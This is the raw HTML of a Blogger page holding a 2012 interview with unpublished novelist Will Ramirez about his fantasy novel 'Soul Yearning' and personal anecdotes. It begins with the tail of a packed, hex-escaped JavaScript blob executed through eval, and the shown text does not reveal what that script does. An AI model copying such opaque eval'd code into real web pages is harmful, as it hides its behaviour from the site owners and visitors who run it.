\f\\i\\x\\U\\15\\14\\2\\f\\i\\c\\s\\j\\a\\x\\S\\f\\c\\g\\g\\2\\t\\5\\5\\s\\2\\2\\A\\d\\5\\c\\O\\2\\5\\a\\7\\d\\Q\\2\\c\\f\\7\\2\\i\\a\\14\\i\\c\\s\\2\\l\\d\\5\\c\\7\\5\\S\\i\\i\\O\\j\\5\\2\\d\\5\\f\\2\\d\\5\\l\\5\\a\\7\\P\\j\\7\\f\\5\\2\\7\\y\\F\\w\\A\\a\\c\\j\\f\\2\\l\\i\\a\\7\\5\\a\\7\\2\\l\\c\\l\\y\\5\\2\\K\\g\\i\\a\\r\\2\\d\\f\\r\\1a\\f\\c\\a\\O\\2\\s\\c\\7\\c\\P\\Q\\r\\5\\2\\g\\F\\l\\l\\5\\g\\g\\2\\g\\l\\d\\j\\r\\7\\2\\K\\g\\i\\a\\2\\d\\5\\g\\F\\f\\7\\g\\2\\w\\c\\G\\2\\w\\5\\s\\j\\c\\2\\d\\5\\w\\i\\T\\5\\2\\s\\c\\7\\c\\2\\f\\i\\c\\s\\j\\a\\x\\7\\5\\G\\7\\2\\t\\5\\5\\s\\g\\2\\7\\i\\14\\i\\R\\5\\d\\S\\c\\g\\5\\2\\c\\K\\c\\G\\2\\F\\f\\2\\7\\j\\7\\f\\5\\1s\\g\\7\\d\\j\\r\\5\\2\\l\\i\\i\\O\\j\\5\\2\\w\\c\\G\\P\\c\\x\\g\\2\\d\\5\\f\\y\\5\\c\\s\\2\\g\\l\\i\\d\\5\\2\\d\\5\\f\\c\\7\\5\\s\\2\\g\\7\\d\\i\\a\\x\\2\\g\\r\\c\\a\\2\\1g\\r\\r\\w\\k\\y\\13\\U\\A\\i\\U\\2\\K\\s\\f\\F\\a\\Q\\c\\2\\j\\w\\x\\2\\R\\j\\s\\7\\y\\2\\y\\5\\j\\x\\y\\7\\2\\c\\r\\r\\5\\a\\s\\2\\g\\d\\l\\2\\A\\5\\t\\i\\d\\5\\2\\c\\t\\7\\5\\d\\2\\f\\i\\l\\c\\7\\j\\i\\a\\2\\d\\5\\f\\c\\7\\5\\s\\17\\i\\g\\7\\g\\1e\\j\\s\\x\\5\\7\\2\\x\\7\\2\\r\\c\\d\\g\\5\\19\\a\\7\\2\\c\\f\\7\\5\\d\\a\\c\\7\\5\\2\\R\\d\\j\\7\\5\\2\\7\\c\\x\\2\\f\\7\\2\\5\\c\\l\\y\\2\\7\\d\\j\\w\\2\\7\\y\\j\\g\\2\\7\\5\\G\\7\\2\\j\\a\\L\\d\\d\\c\\Q\\2\\5\\G\\7\\5\\a\\s\\2\\11\\Z\\2\\K\\r\\x\\2\\a\\i\\1s\\j\\w\\c\\x\\5\\2\\j\\s\\2\\g\\6\\11\\z\\z\\2\\x\\w\\A\\d\\d\\f\\7\\s\\2\\L\\L\\L\\L\\L\\L\\L\\L\\L\\16\\U\\2\\U\\x\\U\\z\\1b\\11\\15\\U\\N\\I\\19\\2\\Z\\Z\\7\\d\\j\\K\\16\\f\\1i\\k\\1f\\2\\l\\i\\w\\2\\A\\f\\i\\x\\g\\r\\i\\7\\2\\A\\r\\2\\y\\7\\7\\r\\2\\17\\i\\g\\7\\g\\2\\15\\5\\f\\c\\7\\5\\s\\2\\l\\c\\7\\5\\x\\i\\d\\Q\\2\\R\\j\\a\\s\\i\\R\\2\\f\\i\\c\\s\\2\\d\\5\\c\\s\\Q\\2\\K\\1h\\F\\5\\d\\Q\\2\\I\\z\\2\\a\\5\\R\\2\\1c\\c\\7\\5\\2\\g\\5\\7\\P\\j\\w\\5\\2\\x\\5\\7\\P\\j\\w\\5\\2\\N\\11\\Z\\5\\M\\2\\5\\G\\r\\j\\d\\5\\g\\2\\7\\i\\1d\\1k\\P\\16\\7\\d\\j\\a\\x\\2\\r\\c\\7\\y\\2\\d\\5\\c\\s\\S\\i\\i\\O\\j\\5\\2\\g\\r\\f\\j\\7\\2\\l\\y\\c\\d\\L\\7\\2\\j\\a\\s\\5\\G\\1n\\t\\2\\5\\d\\c\\g\\5\\S\\i\\i\\O\\j\\5"["\\g\\r\\f\\j\\7"]("\\2"),0,{}));',62,114,'||x7C|x22|x2E|x65|x31|x74|x29|x28|x6E|x3D|x61|x72|x2C|x6C|x73|x2B|x6F|x69|x32|x63|x20|x3B|x3C|x3A|x2F|x70|x64|x66|x3E|x27|x6D|x67|x68|x30|x62|x7B|x7D|x2D|x26|x75|x78|x33|x37|_0x1409x2|x6A|x41|x35|x38|x6B|x54|x79|x77|x43|x76|x55|x5D|x71|x5B|_0x1409x4|x34|x3F|x36|x5C|x7A|x4C|x52|x53|x50|x21|x49|x42|x4A|x44|x47|x57|x59|x4E|x51|x56|_0x1409x3|x4D|x46|x48|x4F|x24|x45|x4B|x5A|x5F|x39|_0x1409x0|function|x58|_0x1409x1|return|_0x1409x5|String|if|x2A|while|29|toString|36|parseInt|35|new|x5E|RegExp|x23|62|154|eval'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-78112155-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7288286400288537771&amp;zx=bcc46152-f21f-4818-8741-ac958ad0be9b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7288286400288537771&amp;zx=bcc46152-f21f-4818-8741-ac958ad0be9b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=1744781812408967";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id='outer-wrapper'>
<header id='header-wrapper'>
<nav id='nav2'>
<ul id='menuhlng2'>
<li class='mhome2'><a href='http://www.clashofthetitles.com/'>Home</a></li>
<li><a href='/p/new-page.html'>About Us</a></li>
<li><a href='/p/contact-us.html'>Contact</a></li>
<!-- <li><a href='/p/sitemap.html'>Sitemap</a></li> -->
<!-- <li><a href='/404.html'>404 Error</a></li> -->
</ul>
</nav>
<div id='date_wrapper'>
<!--<script> var d=new Date(); var weekday=new Array(&quot;Sunday&quot;,&quot;Monday&quot;,&quot;Tuesday&quot;,&quot;Wednesday&quot;,&quot;Thursday&quot;,&quot;Friday&quot;,&quot;Saturday&quot;); var monthname=new Array(&quot;Jan&quot;,&quot;Feb&quot;,&quot;Mar&quot;,&quot;Apr&quot;,&quot;May&quot;,&quot;Jun&quot;,&quot;Jul&quot;,&quot;Aug&quot;,&quot;Sep&quot;,&quot;Oct&quot;,&quot;Nov&quot;,&quot;Dec&quot;); document.write(weekday[d.getDay()] + &quot; &quot;); document.write(d.getDate() + &quot;, &quot;); document.write(monthname[d.getMonth()] + &quot; &quot;); document.write(d.getFullYear()); </script> -->
<ul class='socialbar'>
<li><a class='soc-follow facebook' href='http://facebook.com/clashofthetitles' title='facebook'></a></li>
<li><a class='soc-follow twitter' href='http://twitter.com/clashoftitles' title='twitter'></a></li>
<!-- <li><a class='soc-follow vimeo' href='#' title='vimeo'/></li> <li><a class='soc-follow flickrs' href='#' title='flickr'/></li> <li><a class='soc-follow dribbble' href='#' title='dribbble'/></li> <li><a class='soc-follow linkedin' href='#' title='linkedin'/></li> <li><a class='soc-follow googleplus' href='#' title='google plus'/></li> -->
</ul>
</div>
<div class='clear'></div>
<div id='header-ads'>
<div class='header section' id='headerads1'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>728x90 AdSpace</h2>
<div class='widget-content'>
<div class='widget-content'>
 ..
</div>
</div>
</div></div>
</div>
<div id='header-fix'>
<div id='header-title'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.clashofthetitles.com/' style='display: block'>
<img alt='Clash of the Titles' height='127px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIuqsqQnFSZ3RC1c8ALU2K5BppKJA48PNMvhAm7sCivAQeJ7ttYNjOmwlVabnEjxbhYQKz7MGS5jI3N2gH_cLV8qe73Xaky0v2hOUExOzx0YomVXBJecfLnH1zEP0eenvtPJWdQWjMF84/s1600/COTTbannerview.png' style='display: block' width='416px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
<nav id='nav'>
<ul id='menuhlng1'>
<li class='mhome'><a href='http://www.clashofthetitles.com/'>Home</a></li>
<li><a href='#'>About COTT &#187;</a>
<ul class='submenu hidden'>
<li><a href='/p/new-page.html'>About COTT</a></li>
<li><a href='/p/our-staff.html'>Staff</a></li>
<li><a href='/p/promote.html'>Promote Your Book</a></li>
</ul>
</li>
<li><a href='/p/submit.html'>Nominate a Title for the Monthly Clash</a></li>
<li><a href='#'>Annual Readers' Choice Awards &#187;</a>
<ul class='submenu hidden'>
<li><a href='/p/the-laurel.html'>The Laurel</a></li>
<li><a href='/p/the-olympia.html'>The Olympia</a></li>
<li><a href='/p/our-champs.html'>Our champions</a></li>
</ul></li>
<li><a href='/p/blog-alliance.html'>COTT Blog Alliance</a></li>
<li><a href='/p/acta-diurna-newsletter.html'>Newsletter</a></li>
</ul>
</nav>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
selectnav('menuhlng2', {
  label: 'Select Menu',
  nested: true,
  autoselect: true,
  indent: '-'
});
selectnav('menuhlng1', {
  label: 'Select Menu',
  nested: true,
  autoselect: true,
  indent: '-'
});
});
//]]></script>
<script type='text/javascript'>
//<![CDATA[
$("#nav li ul, #nav2 li ul").removeClass("hidden");$("#nav li, #nav2 li").hoverTimeout(100,function(){$("ul",this).filter(":not(:animated)").slideDown(400,"easeInOutBack")},500,function(){$("ul",this).slideUp(500,"swing")});
//]]></script>
</header>
<div id='news-wrapper'>
<div class='news-ticker section' id='slid1'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '286352071565529');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none" 
src="https://www.facebook.com/tr?id=286352071565529&amp;ev=PageView&amp;noscript=1" ; /></noscript>
<!-- End Facebook Pixel Code -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML76'>
<div class='widget-content'>
<div id='headlines'>
<h2>Noteworthy</h2>
<div class='right_arrow'></div>
<div class='htick'>
<div class='htick-text'>
<ul id='ticker01'>
<div id='news'></div>
<script type='text/javascript'>
newsticker({
idpbt:"#news",
maxpost:6,
});
</script>
</ul>
<script type='text/javascript'>
$(function(){
    $("ul#ticker01").liScroll();
});
</script>
</div></div></div></div>
</div></div>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div id='top-tab'>
<div class='widget2' id='top-tab2'>
<div id='slider-fix'>
</div>
<div class='clear'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<div class='date-header'>29 February 2012</div>

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry' id='9013148131129269434'>
<div class='breadcrumb' xmlns:v='http://rdf.schema.org/#'>
<span class='crumbs'>
<span class='crust' typeof='v:Breadcrumb'>
<a class='crumb' href='http://www.clashofthetitles.com/' property='v:title' rel='v:url'><span itemprop='title'>Home</span></a>
<span class='arrow'><span>></span></span>
</span>
<span class='crust' typeof='v:Breadcrumb'>
<a class='crumb' href='http://www.clashofthetitles.com/search/label/William%20Ramirez' property='v:title' rel='v:url'>William Ramirez<span itemprop='title'></span></a>
<span class='arrow'><span>></span></span>
</span>
<span class='crust'>
<a class='crumb' href='http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html'><span>Interview with Clasher Will Ramirez</span></a>
<span class='arrow'><span></span></span>
</span>
</span>
</div>
<div itemType='http://schema.org/BlogPosting' itemscope=''>
<h1 class='post-title entry-title'>
<span itemprop='headline'>Interview with Clasher Will Ramirez</span>
</h1>
<div class='post-body entry-content' id='post-body-9013148131129269434'>
<div itemprop='articleBody'><div dir="ltr" style="text-align: left;" trbidi="on">*this clash hosted by <a href="http://www.aprilwgardner.com/">April W Gardner</a><br />
<span style="color: black;"></span> <br />
<span style="font-size: large;">Welcome back to our Unpublished Clash!</span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;">Here's a fun story for you--Will Ramirez has been with us before! This time last year, he competed against author Diane Graham. Diane took the prize that day, but amazingly, of all the "blind" submissions we read for today's Clash, Will's caught our attention, yet again. Agents and editors, take note! And Will, thank you for coming back to play. :-)</span><br />
<a href="http://www.amazon.com/s/ref=nb_sb_noss_1?url=search-alias%3Daps&amp;field-keywords=roseanna+m+white&amp;x=0&amp;y=0" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmpYZYxl-1csxxsT0oBPAQmLIcRdSsZ_MjfvNl6AURrWdabB0h0LD20JGpEmXDLIpBdy0snDr9JwH04HeiRkIs7VDmvVxhuY7ZK2TpnSAJPQagkEhdnWpWY01MBuk3s4MaXK1o4hnMfag/s200/Stray+Drop+Front+Cover+(1).jpg" width="133" /></a><span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;">Last week, he generously shared the first 500 words of his unpublished novel, <i>Soul Yearning</i>. Voting is over, but you can still read his excerpt <a href="http://www.clashofthetitles.com/2012/02/privileged-glance-cotts-next.html">HERE</a>. And course, there&#8217;s still the opportunity to enter the drawing for one of these two WhiteFire Publishing novels (shown on right), which is being donated to this clash. Thank you, WhiteFire!</span><br />
<span style="font-size: large;"><br />
</span><br />
<a href="http://www.amazon.com/s/ref=nb_sb_noss_1?url=search-alias%3Daps&amp;field-keywords=roseanna+m+white&amp;x=0&amp;y=0" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRSJfV2qfDArcqnKZ5pcbEvksC5Ry_eQpuESSJGoHJ5wdlPAvCpiXXGHWf3yzJroVLMV_hiwI2aQjuOUxqEhLjDIkw0k-QaYTwLlGiAhHOlzqzKxViORgmKRAMbVbmlxj2Xse3Om8x074/s200/Jewel+of+Persia+front.jpg" width="133" /></a><span style="font-size: large;"></span><span style="font-size: large;">Will's here today, talking about his book as well as the dead wasp in his car. That&#8217;s right. Dead wasp. Will, I have a feeling we&#8217;re going to need to hear that &#8220;long story&#8221;!</span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;">In the meantime, name a book you've read that immediately hooked your attention and held it until the last page.</span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="color: #073763; font-size: large;"><b>Book of Days by Jim Rubart. I finished it at 4am the same day I purchased it. The story riveted me from page one. I couldn&#8217;t put it down.</b></span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;">I haven&#8217;t read Book of Days, but if the story is half as captivating as the cover, then I&#8217;m already hooked! How many novels have you completed?</span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="color: #073763; font-size: large;"><b><i>Soul Yearning</i> is the opening novel to the four book Godslayer series. It is complete and going through self-editing right now. I&#8217;m working on book two in the series as well as a stand-alone entitled Mander&#8217;s Scar.</b></span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;">Godslayer series. The name alone makes me sit up and take notice! Three books, to date. Congratulations! Each completed novel is a major accomplishment worthy of recognition. How would you respond to someone who said, "I've got a novel in my head but would never be good enough to write it"?</span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="color: #073763; font-size: large;"><b>Anyone can write! Oh wait. Isn&#8217;t that from Ratatouille? When I began to study the craft of writing, I was horrified at how many novice mistakes I made. But the excitement of growing as a writer outweighed any discouragement I experienced. So write, study, and keep on writing. Not many mighty are chosen. Most of us need a ton of grace and a lot of hard work :-).</b></span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;">You took the words straight out of my brain &#8220;grace&#8221; and &#8220;hard work.&#8221; Both vital components! Tell us about your novel. Who is the main character? What is his heart's desire and what is keeping him from accomplishing or obtaining it?</span><br />
<span style="color: #073763; font-size: large;"><b><br />
</b></span><br />
<span style="color: #073763; font-size: large;"><b><i>Soul Yearning</i> follows the life of a young priest named Albione who serves the god of valor. His heart&#8217;s desire is to bring honor to his family name by rising to the highest rank in the temple like his father before him. When it turns out he&#8217;s been marked by the Most High God as the prophesied godslayer, the entire pantheon turns against him. As he stubbornly clings to his dream, it puts not only his life, but an entire world in danger.</b></span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;">The world in danger? Yikes! Alboine&#8217;s created quite a mess, but isn&#8217;t that exactly where God teaches us the most, when we have no place to look but Up?&nbsp;</span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;">Name three things in your car that should not be there.</span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="color: #073763; font-size: large;"><b>My wallet (yes it&#8217;s been stolen, and no I haven&#8217;t learned my lesson), a class of 2008 tassel (I&#8217;m 37), and a dead wasp (long story).</b></span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;">Like I said, I think we need more on the wasp. Please don&#8217;t tell me it stung you while you were driving. Happened to my husband once. The thing flew in the window, landed on his leg, and crawled up his shorts. It didn&#8217;t live long enough to reach whatever destination it had in mind. :-)</span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;">It being February, tell us about your most memorable (good or bad!) <span style="color: #990000;"><b>Valentine's Day</b></span>.</span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="color: #073763; font-size: large;"><b>In 2003, my bride and I spent Valentine&#8217;s Day at a couple&#8217;s retreat. We&#8217;d been trying for six years to have a second child. My bride lost a baby just months before on Thanksgiving Day. Two weeks prior to the couple&#8217;s retreat, we were at a conference where we both felt the Lord encouraged us that she would get pregnant again soon. Our second child was born in November :-).&nbsp;</b></span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;">I&#8217;m sorry for your painful loss, but what a beautiful conclusion to the story! A memorable <span style="color: #990000;"><b>Valentine&#8217;s Day</b></span>, indeed. ;-)</span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;">Getting back to your novel, what message does it contain that you hope readers come away with?</span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="color: #073763; font-size: large;"><b>The folly of stubborn pride and power of redeeming love.</b></span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;">Excellent. It&#8217;s been a joy chatting with you, but before you go, do you have a question for COTT readers?</span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="color: #073763; font-size: large;"><b>How important is it to you that one of the main characters of a story share your gender?</b></span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;">I&#8217;ve often wondered this myself, and look forward to seeing how others feel about it. Remember readers, every comment gives you another entry into our drawing!</span><br />
<div><br />
</div></div></div>
<div style='clear:both;'></div>
<div style='display:none'>
<a class='updated timestamp-link' href='http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html' rel='bookmark' title='permanent link'>
<abbr class='updated published' title='2012-02-29T01:16:00-05:00'>1:16&#8239;AM</abbr></a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post_byfix'>
<div class='post_by'>
<div class='post_byimz'>
</div>
</div>
</div>
<div style='padding-bottom:40px;'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/06573910942167828689' rel='author' title='author profile'>
April Gardner
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html' rel='bookmark' title='permanent link'><abbr class='published' title='2012-02-29T01:16:00-05:00'>1:16&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7288286400288537771/9013148131129269434' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https:pelicanbookgroup.com/cott_blogimages/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-576280011'>
<a href='https://www.blogger.com/post-edit.g?blogID=7288286400288537771&postID=9013148131129269434&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https:pelicanbookgroup.com/cott_blogimages/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7288286400288537771&postID=9013148131129269434&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7288286400288537771&postID=9013148131129269434&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7288286400288537771&postID=9013148131129269434&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7288286400288537771&postID=9013148131129269434&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
</article>
<div class='social_fix'>
<div class='social_txt'><span>Share Article:</span>
<ul class='social_menu' id='social_menu_animation'>
<li class='abfacebook'>
<a href='   http://www.facebook.com/share.php?v=4&   src=bm&   u=http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html   &   t=Interview with Clasher Will Ramirez' onclick='window.open(this.href,"   sharer"   ,"   toolbar=0,status=0,width=626,height=436"   );   return false;   ' rel='nofollow' title='Share this on Facebook'><strong>Facebook</strong></a>
</li>
<li class='abtwitter'>
<a href='   http://twitter.com/home?status=Interview with Clasher Will Ramirez   -- http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html' rel='nofollow' title='Tweet This!'><strong>Twitter</strong></a>
</li>
<li class='abgoogleplus'>
<a href='   https://plus.google.com/share?url=http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html' onclick='javascript:window.open(this.href,"   "   ,"   menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600"   );   return false;   ' rel='nofollow' title='Share this on Google+'><strong>Google+</strong></a>
</li>
<li class='abstumbleupon'>
<a href='   http://www.stumbleupon.com/submit?url=http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html   &   title=Interview with Clasher Will Ramirez' rel='nofollow' title='Share This on StumbleUpon'><strong>StumbleUpon</strong></a>
</li>
<li class='abdig'>
<a href='   http://digg.com/submit?phase=2&   url=http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html   &   title=Interview with Clasher Will Ramirez' rel='nofollow' title='Digg this!'><strong>Digg</strong></a>
</li>
<li class='abpinterest'>
<a data-pin-config='beside' href='   http://pinterest.com/pin/create/button/?url=http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html   &   media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmpYZYxl-1csxxsT0oBPAQmLIcRdSsZ_MjfvNl6AURrWdabB0h0LD20JGpEmXDLIpBdy0snDr9JwH04HeiRkIs7VDmvVxhuY7ZK2TpnSAJPQagkEhdnWpWY01MBuk3s4MaXK1o4hnMfag/s72-c/Stray+Drop+Front+Cover+(1).jpg   &   description=Interview with Clasher Will Ramirez' rel='nofollow' title='Share This on Pinterest'><strong>Pinterest</strong></a>
</li>
<li class='ablinkedin'>
<a href='   http://www.linkedin.com/shareArticle?mini=true&   url=http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html   &   title=Interview with Clasher Will Ramirez   &   summary=&   source=' rel='nofollow' title='Share this on LinkedIn'><strong>LinkedIn</strong></a>
</li>
</ul>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<div class='pager-isi'>
<a class='blog-pager-newer-link' href='http://www.clashofthetitles.com/2012/03/special-announcement.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='blog-pager-older-link' href='http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function($){	
	var newerLink = $('a.blog-pager-newer-link');
	var olderLink = $('a.blog-pager-older-link');
	$.get(newerLink.attr('href'), function (data) {
	 newerLink.html('<h6>Next</h6><h5>'+$(data).find('.post h1.post-title').text()+'</h5>');	
	},"html");
	$.get(olderLink.attr('href'), function (data2) {
	 olderLink.html('<h6>Previous</h6><h5>'+$(data2).find('.post h1.post-title').text()+'</h5>');	
	},"html");
})(jQuery);
//]]>
</script>
<div id='relatedpostsjp'></div>
<div id='com-tab2'>
<div class='com-tab2-menu clear'>
<ul>
<li class='com-tab1'><span class='blogger'>Comments</span></li>
<li class='com-tab2'><span class='fbook'>Facebook Comments</span></li>
</ul>
<div class='clear'>
</div>
</div>
<div class='widget3'>
<div id='com-tab21'>
<div class='comments' id='comments'>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
<div itemscope=' ' itemtype='http://schema.org/Review'>
<div class='hidebg'>  
Item Reviewed: <span itemprop='itemreviewed'>Interview with Clasher Will Ramirez</span>
Rating: <span itemprop='rating'>5</span>
Reviewed By: <span itemprop='reviewer'>April Gardner</span>
</div>
</div>
</div>
</div>
</div>
<div class='widget3'>
<div id='com-tab22'>
<div style='margin:10px 0px 0px 0px;'>
<script src='http://connect.facebook.net/en_US/all.js#xfbml=1'></script>
<div>
<fb:comments colorscheme='light' href='http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html' title='Interview with Clasher Will Ramirez' width='622' xid='9013148131129269434'></fb:comments>
</div>
</div>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
<div id='sidebar-wrapper2'>
<div class='sidebar section' id='sidebar-box2'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Events</h2>
<div class='widget-content'>
<div><strong><a href="http://clsimmons.com/cott-laurel-award-winner-delia-latham/">Laurel Winner, Delia Latham Interviewed by Cynthia Simmons</a></strong><p><center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW5f678SOl0FeDqagl-gC4YjG2AV4GxSSfCZNw9y7z9eMSYoiBK3Q3WEq_jppu5b02D_Fr3SR9TlgCc9SLn5qvClqMrkMRfY4V4W_iwvcrCsKSRTBI9sCQxj6EjDJkJLJrZvaSQ5uIlcw/s1600/cynthia+l+simmons+logo.png" /></center></p></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Victors of the Clash</h2>
<div class='widget-content'>
<h4>October Champ</h4>

<p>

<a href='https://www.amazon.com/Dangerous-Alternative-Kelli-Hughett-ebook/dp/B01LGF1IYE/ref=sr_1_fkmr0_1'> 

<img alt='Oct Champ image' src='https://images-na.ssl-images-amazon.com/images/I/51kb8mEvCfL.jpg' height='163' width='106'   />

</a> 

<br/>


<h4>September Champ</h4>

<p>

<a href='https://www.amazon.com/Tackling-Fields-Southern-Hearts-Book-ebook/dp/B01GBITDQG/ref=tmm_kin_swatch_0?_encoding=UTF8&qid=1475161711&sr=8-1'> 

<img alt='Sept Champ image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGP7r1d0dSrdfkNYYGdXpOJjpitTaJNbAJ40RRtpQktQtR0E-KAp52EM26PWJBMRVfJp8SpwU39X5t5oMH8_U8tpyo_zQsf9-mXTXJFbjpWYWDuv161lCvBSZPlRtl2Jp_WZDnc-7BPtQ/s320/tacklingfields_ferguson.jpg' height='163' width='106'   />

</a> 

<br/>

<h4>August Champ</h4>

<p>

